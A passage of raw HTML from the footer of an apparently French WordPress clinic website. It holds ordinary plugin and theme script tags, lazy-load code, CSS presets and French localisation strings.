{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge-child\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://centremassiliendelaface.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/centremassiliendelaface.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="qi-blocks-main-js-extra">
/* <![CDATA[ */
var qiBlocks = {"vars":{"arrowLeftIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","arrowRightIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","closeIcon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>","viewCartText":"View Cart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/qi-blocks/assets/dist/main.js?ver=1.4.4" id="qi-blocks-main-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/centremassiliendelaface.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3c3ff2d265","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 16:55:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://centremassiliendelaface.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
